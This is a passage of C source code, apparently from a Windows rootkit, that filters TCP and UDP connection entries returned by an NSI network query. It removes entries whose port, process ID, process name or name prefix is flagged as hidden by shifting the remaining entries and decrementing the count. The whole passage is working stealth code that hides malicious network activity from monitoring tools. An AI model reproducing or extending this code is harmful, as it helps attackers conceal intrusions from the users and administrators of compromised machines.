 else if (nsiParam->Type == NsiUdp)
{
if (processEntry) GetProcessFileName(processEntry->UdpProcessId, FALSE, processName, MAX_PATH);
hidden =
IsUdpPortHidden(_byteswap_ushort(udpEntry->Port)) ||
processEntry && IsProcessIdHidden(processEntry->UdpProcessId) ||
lstrlenW(processName) > 0 && IsProcessNameHidden(processName) ||
HasPrefix(processName);
}
// If hidden, move all following entries up by one and decrease count.
if (hidden)
{
if (i < nsiParam->Count - 1) // Do not move following entries, if this is the last entry
{
if (nsiParam->Type == NsiTcp)
{
memmove(tcpEntry, (LPBYTE)tcpEntry + nsiParam->EntrySize, (nsiParam->Count - i - 1) * nsiParam->EntrySize);
}
else if (nsiParam->Type == NsiUdp)
{
memmove(udpEntry, (LPBYTE)udpEntry + nsiParam->EntrySize, (nsiParam->Count - i - 1) * nsiParam->EntrySize);
}
if (statusEntry)
{
memmove(statusEntry, (LPBYTE)statusEntry + nsiParam->StatusEntrySize, (nsiParam->Count - i - 1) * nsiParam->StatusEntrySize);
}
if (processEntry)
{
memmove(processEntry, (LPBYTE)processEntry + nsiParam->ProcessEntrySize, (nsiParam->Count - i - 1) * nsiParam->ProcessEntrySize);
}
}
nsiParam->Count--;
i--;
}
}
}
}
}
}
return status;
}